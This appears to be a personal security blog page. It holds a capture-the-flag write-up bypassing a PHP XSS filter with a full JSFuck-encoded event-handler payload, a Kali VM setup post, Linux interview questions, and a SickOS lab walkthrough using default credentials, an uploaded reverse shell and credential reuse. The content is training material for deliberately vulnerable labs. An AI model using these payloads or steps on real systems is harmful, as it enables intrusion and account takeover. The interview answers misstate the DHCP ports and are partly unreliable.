|
The following CTF can be found at: Contextis XSS Breakout. I did not create this CTF. The following PHP code is vulnerable to Non-Persistent Cross-Site Scripting. Can you describe a way to exploit it and what your attack vector would be? <?php $NAME=$_GET['name']; $NAMESAN=strtoupper(htmlspecialchars($NAME)); echo "<HTML><body>"; echo '<form action="">'; echo "First name: <input type='text' name='name' value='".$NAMESAN."'><br>"; echo "<input type='submit' value='Submit form'></form>"; echo "</HTML></body>"; ?> To begin, the first thing we should do is analyze the code, now I am not a PHP developer, but my background knowledge of programming tells me that this script includes an input method, because it is asking for a value. So this tells me that the exploit will probably have to do with something related to the filter of the input, more than likely with the line: strtoupper(htmlspechars($NAME)). After doing some research, I find out that, whenever using htmlspechars(), it should encode HTML-significant characters, but in this function it does not contain the ENT_QUOTES flag, which will encode single or double quotes, so we should be able to exploit it, if done correctly. Personally, I find the best way to exploit code is to see what it does visually. So for starters, we should create a mock server on our Kali Linux machine and run the script, that way we can test our theory. To create a mock server in Kali is fairly easy, as long as you have PHP 5.5 or newer. For starters, you should begin by creating the directory public_html in the root directory, create a file inside of the newly created directory called ctf.php, paste the code into the file, then run the command: php -S localhost:8000. Then go to your web browser, type in the url: http://localhost:8000/ctf.php. From here, the following should display. The next major thing to realize is the strtoupper() method, now this causes trouble because the script we would normally run to test a XSS injection is: <script>alert(1)</script>, however after the input is placed through this method it caplizatlizes alert(1), making it invalid.

Therefore, we need a way to convert Javascript code to where it does not matter on capitalization and symbols such as <,>, or / are not used. Now at first I tried to use hexadecimal and decided to use a mouse event, because they work whenever capitalized. I then converted the text: alert(1) to ' onmouseover='%61%2b%6c%2b%65%2b%72%2b%74%2b%28%2b%31%2b%29, but this did not work. So I thought that I must be missing something, and while researching I discovered JSFuck, which only uses six different characters! So I tried JSFuck by only converting alert(1) to: ' onmouseover='[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])() And in a complete surprise, it works, all you have to do is move your mouse across the input box!
1 Comment
Before we embark in our journey, we first have to set up a virtual machine of Kali Linux. The reason we use Kali Linux is because it already comes with built-in penetration testing tools and takes a very offensive stance as an operating system, meaning that it does not make the best desktop OS replacement, but makes a wonderful virtual machine. In this installation, we will be using Oracle VM VirtualBox and Kali Linux v.2. Creating the virtual machine on VirtualBox Installing the OS on the virtual machine drive Notes:






















Linux administration is a complex field that requires an immense amount studying and dedication. Below are ten common entry-level interview questions. Now I must add that you should not memorize these questions, but instead should use them as a basis for your level of comparability. 1. How do you check the kernel version on a Linux machine? The command uname should be the first thought, however cat /proc/version has the exact same information. 2. How do you tell the open ports on a Linux machine? The most basic answer is to use the command netstat -tupln. Netstat shows the network status of the machine. It can identify what ports are open, closed, what services are listening, and who they are allowed to receive requests from. 3. What are the most common ports and what services do they usually run? This question is great, because it shows that you understand, at least on a basic level the idea of networking. The most common ports: 20, 21 are for FTP, 23 is for Telnet, 22 is for SSH, 25 is for SMTP, 53 is for DNS, 56 and 57 is for DHCP, 80 is for HTTP, 143 is for IMAP, and 443 is for HTTPS. 4. How do you find out the IP address of your Linux machine? For most new systems, the command ip addr will display the full interface network information. On older systems, the command ifconfig -a can be used as well. 5. What is your favorite Linux distribution and why? My personal favorite is my old friend Ubuntu, sure some may look down on it, but it's my favorite because it was the operating system that started a spark. 6. What is BASH and how do you use it? BASH is a scripting and command language that was the replacement to BSH. BASH stands for Bourne Again Shell. 7. What is IPtables? IPtables is a built-in firewall that comes with every major Linux distribution. It's the succession to the previous IPchains firewall. 8. What is the difference between /etc/shadow and /etc/passwd? The main difference is that the /etc/shadow file is where the password information is stored, specifically the hash. The /etc/passwd file stores user information, like the User ID, group ID, home directory, user shell, along with much more. 9. How do you see if a process is running? You can check to see if a process is running by using the command ps aux followed by a piped grep to narrow down my search. (I.E: ps aux | grep ssh) The program top also works great as well as htop, which you have to install. 10. How would you go about looking up something you are unfamiliar with? If I am unfamiliar with a particular command or program, the first thing I will do is search for a man page about the topic. If I am still uncertain then I will look to the web, mainly searching on forums or searching for readily available documentation. If after about 15 to 30 minutes of research and I am still confused, I will ask a colleague about what I am confused about. SickOS 1.1 Walkthrough SickOS is a Vulnhub machine created by D4rk and can be downloaded at the following link: https://www.vulnhub.com/entry/sickos-11,132/ The first thing I decided to do was find my own IP address, which was 10.0.2.15, I did this so that I could figure out the the subnet mask and the network ID so that I could conduct a scan. Next, I conducted a scan with the information I had just learned the tool netdiscover: #netdiscover -r 10.0.2.0/24 -i eth0 From here I was able to understand that the IP address of the SickOS machine was either 10.0.2.3 or 10.0.2.4, I understand this because I know that the first two IP addresses are used by VirtualBox. I then decided to try out 10.0.2.4 first because it was the last one detected. I then conducted an nmap SYN scan with a higher time template so that I can get my scan results back faster and to my luck, my guess was correct. The IP address of the host was 10.0.2.4. After running the first scan, I felt I did not have enough information to continue, so I ran an nmap scan again with the following command: #nmap -v -A 10.0.2.4 That way I could grab more information about the host that I am attacking. After realizing that http-proxy server had been setup on port 3128, I decided to access the webpage. After receiving this page, I honestly ran into a dead end. There was nothing in the source code to suggest any vulnerabilites, so I decided to try my old friend robots.txt And to my surprise, I realized the extension /wolfcms. And after typing into the url: http://10.0.2.4/wolfcms This was what displayed. After crawling around for a bit, I found the following page. Next, I came across an important hint, that suggested that a user has the name Administrator and that a portal might be present to edit the site. After doing a quick google search I realize that Wolf CMS has an online portal and after typing the URL: http://10.0.2.4/wolfcms/admin, I was redirected to the the following site. At first I tried the login information of administrator, admin, but this didn't work, so instead I tried admin, admin, and it worked! I don't know however what the /?/ means after the /wolfcms/, so I am hoping it doesn't prevent any exploitation. I now decide that my best chance of gaining root access would be to exploit a file upload and hope to gain a reverse shell. However, I am still uncertain if the /?/ will have any affect, hopefully it won't! After creating a simple php script that attempts to connect to my IP address with the open port of 9000, I then go back to the web portal in hopes of uploading this file. Well it turns out that Wolf CMS has an entire public directory available from where it pulls the information for the websites from. After finding the upload file button and choosing the images directory, as I assumed that images directory would be less likely to have file extension filtering, I begin the upload process. My file uploaded successfully! I then decided to access this path after logging out of the portal, in an attempt to hopefully run the script. Before I run the script though, it is important that I set my computer to begin to listen for any attempted connections, that way the connection can be successfully made. I now have a reverse shell on the server, but now I just need to find a way to exploit and gain root access. Next, I then decided to search throughout the files of the server, to try and piece together any information that could help me gain root access. Well, it turns out that the website runs an SQL database and after examining the config.php file, I find the database username and password. I then try and escalate my privileges in an attempt to gain root access, but it turns out that I must run the command through the terminal. I am not too certain what exactly that means, so instead I try to access the /etc/passwd file to check my permissions. After receiving the the file output I noticed that two login accounts work, one for root and one for sickos. After, I then disconnected, as I assumed that I must have just connected incorrectly and began the session again as I was unable to switch users. However, after doing some research, I learned that I was incorrectly spawning the shell, so I decided to use python to help spawn a shell with TTY so that I can interact with the system properly. And as expected, the command to change users worked, and to my surprise the Database password was also the password for the sickos user! After searching around for a bit in the root directory I find this message
Congratulations! |
Hope you have enjoyed your stay! Come back again!
This site is under constant (slow) construction. Thank you for your patience.
Created by Moses J. Arocha ©
This site is under constant (slow) construction. Thank you for your patience.
Created by Moses J. Arocha ©